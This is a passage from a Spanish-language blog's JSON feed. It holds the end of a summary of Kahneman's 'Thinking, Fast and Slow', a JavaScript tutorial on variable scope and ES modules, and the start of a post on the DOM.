esfuerzo.\u003C\/li\u003E\u003Cli data-end=\"893\" data-start=\"812\"\u003EEmplea atajos mentales —o heurísticos— para llegar a conclusiones inmediatas.\u003C\/li\u003E\u003Cli data-end=\"968\" data-start=\"896\"\u003EResulta muy útil en tareas cotidianas, pues ahorra tiempo y energía.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli data-end=\"1269\" data-start=\"970\"\u003E\u003Cp data-end=\"1012\" data-start=\"972\"\u003E\u003Cstrong data-end=\"1010\" data-start=\"972\"\u003ESistema 2 (Deliberado y Analítico)\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"1269\" data-start=\"1015\"\u003E\u003Cli data-end=\"1078\" data-start=\"1015\"\u003EEs consciente, reflexivo y requiere de mayor concentración.\u003C\/li\u003E\u003Cli data-end=\"1181\" data-start=\"1081\"\u003ESe activa principalmente en problemas complejos o situaciones que demandan un análisis profundo.\u003C\/li\u003E\u003Cli data-end=\"1269\" data-start=\"1184\"\u003EControla y corrige los impulsos del Sistema 1, pero consume mucha energía mental.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1468\" data-start=\"1271\"\u003EKahneman describe cómo el cerebro prioriza la eficiencia y, por ello, solemos tomar decisiones intuitivas (Sistema 1), incluso en asuntos que podrían requerir un análisis más detallado (Sistema 2).\u003C\/p\u003E\u003Chr data-end=\"1473\" data-start=\"1470\" \/\u003E\u003Ch3 data-end=\"1512\" data-start=\"1475\"\u003EEl Poder de los Sesgos Cognitivos\u003C\/h3\u003E\u003Cp data-end=\"1664\" data-start=\"1514\"\u003ECuando el Sistema 1 toma atajos mentales, inevitablemente caemos en sesgos o distorsiones que alteran nuestro juicio. Aquí algunos de los más comunes:\u003C\/p\u003E\u003Col data-end=\"2534\" data-start=\"1666\"\u003E\u003Cli data-end=\"1938\" data-start=\"1666\"\u003E\u003Cp data-end=\"1938\" data-start=\"1669\"\u003E\u003Cstrong data-end=\"1694\" data-start=\"1669\"\u003ESesgo de Confirmación\u003C\/strong\u003E\u003Cbr data-end=\"1697\" data-start=\"1694\" \/\u003ETendemos a buscar, valorar y recordar de manera selectiva solo aquella información que confirma nuestras creencias previas. En el ámbito laboral, esto puede llevar a subestimar riesgos o a ignorar datos que indiquen un problema inminente.\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2205\" data-start=\"1940\"\u003E\u003Cp data-end=\"2205\" data-start=\"1943\"\u003E\u003Cstrong data-end=\"1963\" data-start=\"1943\"\u003ESesgo de Anclaje\u003C\/strong\u003E\u003Cbr data-end=\"1966\" data-start=\"1963\" \/\u003ENos aferramos con demasiada fuerza a la primera información que recibimos. Por ejemplo, en una negociación salarial, la primera cifra que se mencione (aunque sea arbitraria) puede influir desproporcionadamente en la discusión posterior.\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2534\" data-start=\"2207\"\u003E\u003Cp data-end=\"2534\" data-start=\"2210\"\u003E\u003Cstrong data-end=\"2251\" data-start=\"2210\"\u003EEfecto de Arrastre (Bandwagon Effect)\u003C\/strong\u003E\u003Cbr data-end=\"2254\" data-start=\"2251\" \/\u003ENos dejamos llevar por la opinión de la mayoría o por las tendencias del momento, aun cuando la evidencia sugiera otra cosa. En marketing y finanzas, esto puede manifestarse en “modas” que atraen multitud de inversores o consumidores, aunque no siempre con fundamentos sólidos.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Chr data-end=\"2539\" data-start=\"2536\" \/\u003E\u003Ch3 data-end=\"2580\" data-start=\"2541\"\u003E“WYSIATI”: La Coherencia que Engaña\u003C\/h3\u003E\u003Cp data-end=\"3046\" data-start=\"2582\"\u003EKahneman introduce el concepto de “What You See Is All There Is” (WYSIATI), que describe nuestra tendencia a basar juicios y decisiones únicamente en la información que tenemos a mano, asumiendo que esa pequeña parte es todo lo que existe o todo lo que importa. Este sesgo de disponibilidad puede resultar especialmente peligroso en la resolución de problemas empresariales, ya que pasamos por alto variables o datos que no están fácilmente visibles en el momento.\u003C\/p\u003E\u003Cp data-end=\"3373\" data-start=\"3048\"\u003E\u003Cstrong data-end=\"3069\" data-start=\"3048\"\u003EEjemplo práctico:\u003C\/strong\u003E\u003Cbr data-end=\"3072\" data-start=\"3069\" \/\u003ESi un equipo de ventas logra cifras de crecimiento notables en un trimestre, el directivo podría asumir que todo está funcionando perfectamente. Sin embargo, tal vez existan factores externos —como una tendencia de mercado temporal— que expliquen ese rendimiento, y que no se mantendrán a largo plazo.\u003C\/p\u003E\u003Chr data-end=\"3378\" data-start=\"3375\" \/\u003E\u003Ch3 data-end=\"3422\" data-start=\"3380\"\u003EConsecuencias en la Toma de Decisiones\u003C\/h3\u003E\u003Col data-end=\"3780\" data-start=\"3424\"\u003E\u003Cli data-end=\"3606\" data-start=\"3424\"\u003E\u003Cstrong data-end=\"3460\" data-start=\"3427\"\u003EImpulso a la Acción Imprecisa\u003C\/strong\u003E\u003Cbr data-end=\"3463\" data-start=\"3460\" \/\u003ECuando utilizamos el Sistema 1 en situaciones que ameritan análisis, podemos tomar decisiones apresuradas o dejar pasar señales de alerta.\u003C\/li\u003E\u003Cli data-end=\"3780\" data-start=\"3607\"\u003E\u003Cstrong data-end=\"3645\" data-start=\"3610\"\u003ESobrecarga Mental del Sistema 2\u003C\/strong\u003E\u003Cbr data-end=\"3648\" data-start=\"3645\" \/\u003ESi lo usamos en exceso, corremos el riesgo de un agotamiento cognitivo que podría mermar la capacidad de juicio y la creatividad.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp data-end=\"4045\" data-start=\"3782\"\u003EPor ello, la clave es saber reconocer cuándo vale la pena “activar” el Sistema 2. Del mismo modo que un experto conductor cambia de marcha según las condiciones de la carretera, un buen decisor alterna estratégicamente entre el pensamiento rápido y el deliberado.\u003C\/p\u003E\u003Chr data-end=\"4050\" data-start=\"4047\" \/\u003E\u003Ch3 data-end=\"4109\" data-start=\"4052\"\u003EEstrategias para Mejorar la Calidad de las Decisiones\u003C\/h3\u003E\u003Cul data-end=\"5079\" data-start=\"4111\"\u003E\u003Cli data-end=\"4329\" data-start=\"4111\"\u003E\u003Cp data-end=\"4329\" data-start=\"4113\"\u003E\u003Cstrong data-end=\"4148\" data-start=\"4113\"\u003EFormalizar Procesos de Análisis\u003C\/strong\u003E\u003Cbr data-end=\"4151\" data-start=\"4148\" \/\u003ECrear procedimientos estandarizados para recopilar información y evaluar alternativas, reduciendo el margen de error que provoca la toma de decisiones intuitivas sin contraste.\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4576\" data-start=\"4331\"\u003E\u003Cp data-end=\"4576\" data-start=\"4333\"\u003E\u003Cstrong data-end=\"4366\" data-start=\"4333\"\u003EInvitar Perspectivas Externas\u003C\/strong\u003E\u003Cbr data-end=\"4369\" data-start=\"4366\" \/\u003EConsultar a colegas, expertos u otras partes interesadas para obtener una visión más amplia de un problema. El debate y la retroalimentación pueden revelar puntos ciegos originados por sesgos individuales.\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4823\" data-start=\"4578\"\u003E\u003Cp data-end=\"4823\" data-start=\"4580\"\u003E\u003Cstrong data-end=\"4618\" data-start=\"4580\"\u003EPracticar el \"Pensamiento Crítico\"\u003C\/strong\u003E\u003Cbr data-end=\"4621\" data-start=\"4618\" \/\u003EAntes de llegar a una conclusión, pregúntate: “¿Qué información no estoy considerando?”, “¿Estoy aferrándome a un dato inicial de forma excesiva?”, “¿Qué pasaría si mis suposiciones fueran erróneas?”.\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5079\" data-start=\"4825\"\u003E\u003Cp data-end=\"5079\" data-start=\"4827\"\u003E\u003Cstrong data-end=\"4861\" data-start=\"4827\"\u003EDiseñar Escenarios Hipotéticos\u003C\/strong\u003E\u003Cbr data-end=\"4864\" data-start=\"4861\" \/\u003EExamina posibles variantes de un plan o proyecto, contemplando factores externos y datos futuros que no sean evidentes en el presente. El uso de simulaciones o análisis de riesgos puede ayudar a anticipar errores.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"5084\" data-start=\"5081\" \/\u003E\u003Ch3 data-end=\"5100\" data-start=\"5086\"\u003EConclusión\u003C\/h3\u003E\u003Cp data-end=\"5505\" data-start=\"5102\"\u003ELa obra de Kahneman nos recuerda que \u003Cstrong data-end=\"5228\" data-start=\"5139\"\u003Ela eficiencia y la intuición no siempre van de la mano con la precisión y el análisis\u003C\/strong\u003E. Aunque nuestro Sistema 1 es esencial para navegar con agilidad el día a día, es importante reconocer sus limitaciones. Cuando la situación lo amerite —especialmente en decisiones estratégicas de gran impacto— debemos invocar el pensamiento más lento y deliberado (Sistema 2).\u003C\/p\u003E\u003Cp data-end=\"5938\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"5507\"\u003EAl estar conscientes de nuestros sesgos y al diseñar mecanismos para mitigar sus efectos, nos convertimos en profesionales y líderes más efectivos. En un mundo donde la información crece de manera exponencial y la competitividad exige un análisis constante, aplicar los principios de \u003Cem data-end=\"5823\" data-start=\"5791\"\u003EPensar Rápido, Pensar Despacio\u003C\/em\u003E puede marcar la diferencia entre el éxito y el fracaso de un proyecto, una inversión o incluso una carrera entera.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003ESaludos amigos lectores!!! \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/199671462491014953\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2025\/02\/descifrando-pensar-rapido-pensar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/199671462491014953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/199671462491014953"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2025\/02\/descifrando-pensar-rapido-pensar.html","title":"Descifrando \"Pensar Rápido, Pensar Despacio\": Claves para Potenciar la Toma de Decisiones"}],"author":[{"name":{"$t":"Soter Ramírez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11621424679454573873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03h_iFsGLZ9xgnchfrHcCW3iRLtCh42MqLULezYTMf02s70d3vDNJoGV7yZLdccQnmf1IiRh787ENlKHwErsdzoriai30-SPj3Py5rru793ViBC9lGgAC6qFbf2ON6rY\/s113\/face.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5B1H9scJ_mKrbBsWOpWNI5lZNO33DMZ8bZt7TiXREHQzKycUkcHZZJnjx7dSw1sH53fDxkxD-gNtxnPK0UFCx2HzMDkhzAcirUvs6BriO20PA9Crz4XqPOCpDJcEXlCTL4mM59CHmAjAakXjvw4fgvWFBxjKhYeWLPax2CDUk7VQjOU6RVA6cZiEjgFE\/s72-w400-h400-c\/DALL%C2%B7E%202025-02-19%2022.16.51%20-%20Two%20human%20profile%20silhouettes%20facing%20each%20other.%20The%20silhouette%20on%20the%20left%20is%20in%20warm%20tones%20(yellow,%20orange),%20symbolizing%20fast,%20intuitive%20thinking.%20T.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083.post-9136530078372628692"},"published":{"$t":"2022-06-15T11:18:00.388-05:00"},"updated":{"$t":"2022-06-15T11:18:00.185-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apuntes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CPJS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frontend"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JavaScript"}],"title":{"type":"text","$t":"CPJS: Scope"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca href=\"#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EC_ZtsE5x2Kaw8RUZZ0IICyS4CLDLaS9CAMwR_z-9OXTtXz2n0Ri_eFaiEVQCLJmzr9FTNn6ZQMHJt0-TZSVmmRVoFd--guTB4o8ctsw4o370VvdFIn2hUkjTH3Ju6rcQZ-m2xjKgjDeUOQWZbYD9LHp_mPv1einOABYYT3TiY3ujKXYIcWpfisN\/w640-h360\/blog.soterramirez.dev%20(2).png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003EEl Scope o ámbito es lo que define el tiempo de vida de una variable, en qué partes de nuestro código pueden ser usadas.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Ch1\u003EScope\u003C\/h1\u003E\n\u003Cp\u003E\n  \u003Ci\u003EScope o ámbito de una variable\u003C\/i\u003E representa el tiempo de vida en el que\n  esta existe, puede ser una variable que hayamos definido o el argumento a un\n  función. Eso es muy importante por que evite que reescribamos el valor de una\n  variable que ya habíamos definido. Por desgracia JavaScript no siempre tuve el\n  mejor sistema de scope de variables, en el libro JavaScript: The Good Parts de\n  Douglas Crockford se dice que el scope y variables globales son de las cosas\n  más horrible que tiene el lenguaje. Por suerte esto a mejorado muchísimo,\n  ahora tenemos a let y const que nos ayuda a evitar estos problemas.\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch2\u003EScope global\u003C\/h2\u003E\n\u003Cp\u003E\n  Vamos a hacer algunas pruebas en el código para experimentar con estas\n  variables.\n\u003C\/p\u003E\n\u003Cp\u003E\n  Si declaramos un var de la siguiente forma lo estaríamos haciendo globalmente.\n\u003C\/p\u003E\n\u003Ccode\u003E 1 var message = \"¡Hello, Soter!\"; \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\n  Si vamos a la consola y escribimos windows.message no da el mensaje que\n  guardamos en la consola. Windows es nuestro ámbito global.\n\u003C\/p\u003E\n\u003Cp\u003E\n  Si agregamos una CDN externo como jQuery podremos acceder a ese código\n  globalmente. El peligro está en cambiar alguna característica del CDN global\n  que trajimos.\n\u003C\/p\u003E\n\u003Ccode\u003E1 var message = \"¡Hello, Soter!\";\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E2 var $ = function(message) {     \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E3 console.log(\"Say: \" + message); \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E4}                                \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cp\u003ESi escribimos en la consola lo siguiente nos dará el resultado...\u003C\/p\u003E\n\u003Ccode\u003E1 $('Hola')   \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E2\/\/ Say: Hola \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cp\u003EVimos que cambiamos por completo el acceso a elementos de jQuery, pero también nos dimos cuenta de que el message no era:\n\u003Ccode\u003E¡Hello, Soter!\u003C\/code\u003E si no Hola, a esto se le llama: \u003Cb\u003EScope definition\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003EAhora hagamos otro ejemplo,una función que imprimirá números.\u003C\/p\u003E\n\u003Ccode\u003E1 function printNumbers(params) { \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E2 for (var i = 0; i \u0026lt; 10; i++) { \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E3 setTimeout(() =\u0026gt; { \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E4 console.log(i) \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E5 }, 100);\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E6 }\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E7 }\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E8\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E9 printNumbers() \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cp\u003ECrea un ciclo de 10 número del 0 al 9 y va a tener un retardo de 100ms, pero si ejecutamos este código pasa algo extraño:\u003C\/p\u003E\n  \u003Ccode\u003E1 \/\/ (10) 10\u003C\/code\u003E\u003Cbr \/\u003E\n  \u003Cp\u003ESe imprime 10 veces 10 y eso no es lo que queremos.\u003C\/p\u003E\n\u003Cp\u003EEsto pasa por function scope, algo pasa con la variables var, pasa que el lenguaje lo declara\ncomo variable global y cuando llega el turno de imprimir el valor de i resulta\nque ya tiene 10. Se soluciona llamando a una función en el ciclo que ejecute el\n  setTimeOut.\u003C\/p\u003E\n\u003Ccode\u003E1 function printNumbers(params) {\u003C\/code\u003E\u003Cbr \/\u003E \n\u003Ccode\u003E2 for (var i = 0; i \u0026lt; 10; i++) { \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E3 function eventuallyPrintNumbers(n) {\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E4 setTimeout(() =\u0026gt; {\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E5 console.log(n)\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E6 }, 100);\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E7 }\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E8 eventuallyPrintNumbers(i)\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E9 }\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E10 }\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E11\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E12 printNumbers()\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cp\u003EHaciéndolo así var conserva su valor real por cada ciclo. El valor i paso a un\n  scope n totalmente nuevo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2\u003EBlock scope\u003C\/h2\u003E\n  \u003Cp\u003ECon las nuevas actualizaciones tenemos acceso a una variable que trabaja en el bloque de ejecución, siempre recordando su valor.\u003C\/p\u003E\n\u003Ccode\u003E1 function printNumbers(params) {\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E2 for (let i = 0; i \u0026lt; 10; i++) {\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E3 setTimeout(() =\u0026gt; {\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E4 console.log(i);\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E5 }, 100);\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E6 }\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E7 }\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E8\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E9 printNumbers();\u003C\/code\u003E\u003Cbr \/\u003E\n  \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EModule scope\u003C\/h2\u003E\n \u003Cp\u003E Es probable que lo hayamos usado en Node o en React usando herramientas como Babel. Lo que hace es que el scope de esa variable se limite al archivo donde está definido.\u003C\/p\u003E\n\u003Ccode\u003E1 script type=\"module\" src=\".\/assets\/index.js\" \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E El \u003Ccode\u003Etype=\"module\"\u003C\/code\u003E declara que el archivo es un módulo. Esto no está en\ntodos los navegadores pero sí en los más modernos. Ya no podemos acceder a las\n  variables globales de este archivo desde la consola.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2\u003EImportar y exportar\u003C\/h2\u003E\n  \u003Cp\u003EPodemos separar código que esté en un archivo js usando export e import. En nuestro archivo \u003Ccode\u003E.\/assets\/index.js\u003C\/code\u003E separaremos el código que usar nuestro media player en otro archivo llamado MediaPlayer.\u003C\/p\u003E\n  \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENuestro archivo \u003Ccode\u003Eindex.js\u003C\/code\u003E tendrá:\u003C\/p\u003E\n\u003Ccode\u003E  1 import MediaPlayer from \".\/MediaPlayer.js\";\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  2 const video = document.querySelector(\"video\");\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  3 const button = document.querySelector(\"button\");\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  4\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  5 \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  6 const player = new MediaPlayer({ el:video }); \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  7 \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  8 button.onclick = () =\u0026gt; player.play();\u003C\/code\u003E\u003Cbr \/\u003E\n  \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E Y el archivo MediaPlayer.js:\u003C\/p\u003E\n\u003Ccode\u003E  1 function MediaPlayer(config) { \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  2 this.media = config.el; \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  3 } \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  4\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  5 MediaPlayer.prototype.play = function() { \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  6 \/\/ if(this.media.paused){ \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  7 \/\/this.media.play(); \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  8 \/\/ } else { \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  9 \/\/ this.media.pause() \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  10 \/\/ } \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  11 \/\/ o podemos usar lo siguiente: \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  12 this.media.paused ? this.media.play() : this.media.pause(); \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  13 }; \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  14 \u003C\/code\u003E\u003Cbr \/\u003E\n\u003Ccode\u003E  15 export default MediaPlayer;\u003C\/code\u003E\u003Cbr \/\u003E\n \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E Si exportamos una variable del archivo importado, ejemplo: \u003Ccode\u003Eexport const foo = \"hi\"\u003C\/code\u003E,\n   entonces tendríamos que importarlo de la siguiente forma:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ccode\u003E1 import MediaPlayer,  { foo } from \".\/MediaPlayer.js\";\u003C\/code\u003E\u003Cbr \/\u003E\n  \u003Cp\u003EEntre llaves.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEl scope es el lugar de vida de una variable y nos evita sobrescribir el valor de esta. En JavaScript tenemos cuatro:\u003C\/p\u003E\n  \u003Cul\u003E1. \u003Cb\u003EGlobal scope\u003C\/b\u003E:\u0026nbsp;Variables disponibles de forma global se usa la palabra var, son accesibles por todos los scripts que se cargan en la página. Aquí hay mucho riesgo de sobreescritura\u003C\/ul\u003E\n  \u003Cul\u003E2. \u003Cb\u003EFunction scope\u003C\/b\u003E:\u0026nbsp;Variables declaradas dentro de una función sólo visibles dentro de ella misma (incluyendo los argumentos que se pasan a la función).\u003C\/ul\u003E \n  \u003Cul\u003E3. \u003Cb\u003EBlock scope\u003C\/b\u003E:\u0026nbsp;Variables definidas dentro de un bloque, por ejemplo variables declaradas dentro un loop while o for. Se usa let y const para declarar este tipo de variables.\u003C\/ul\u003E\n  \u003Cul\u003E4. \u003Cb\u003EModule scope\u003C\/b\u003E:\u0026nbsp;cuándo se denota un script de tipo module con el atributo type=\"module las variables son limitadas al archivo en el que están declaradas.\u003C\/ul\u003E\u003Cdiv\u003EEsto va a declarar que este archivo es un módulo. Esto no está en todos los navegadores pero sí en los más modernos. Los valores que teníamos escritos ahora no los vamos a poder leer en consola porque el module scope está limitando el alcance\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003ESaludos amigos lectores!!! \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/9136530078372628692\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2022\/06\/cpjs-scope.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/9136530078372628692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/9136530078372628692"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2022\/06\/cpjs-scope.html","title":"CPJS: Scope"}],"author":[{"name":{"$t":"Soter Ramírez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11621424679454573873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03h_iFsGLZ9xgnchfrHcCW3iRLtCh42MqLULezYTMf02s70d3vDNJoGV7yZLdccQnmf1IiRh787ENlKHwErsdzoriai30-SPj3Py5rru793ViBC9lGgAC6qFbf2ON6rY\/s113\/face.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EC_ZtsE5x2Kaw8RUZZ0IICyS4CLDLaS9CAMwR_z-9OXTtXz2n0Ri_eFaiEVQCLJmzr9FTNn6ZQMHJt0-TZSVmmRVoFd--guTB4o8ctsw4o370VvdFIn2hUkjTH3Ju6rcQZ-m2xjKgjDeUOQWZbYD9LHp_mPv1einOABYYT3TiY3ujKXYIcWpfisN\/s72-w640-h360-c\/blog.soterramirez.dev%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083.post-254273441388576639"},"published":{"$t":"2022-06-14T12:21:00.000-05:00"},"updated":{"$t":"2022-06-14T12:21:17.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apuntes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CPJS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frontend"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JavaScript"}],"title":{"type":"text","$t":"CPJS: ¿Cómo llega el script al navegador?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH\/s2240\/blog.soterramirez.dev.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH\/w640-h360\/blog.soterramirez.dev.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Ch1 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EDOM\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003EDOM = Document object model\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003EEs la representación que hace el \u003Cb\u003Enavegador\u003C\/b\u003E\u0026nbsp;de un documento \u003Cb\u003EHTML\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr 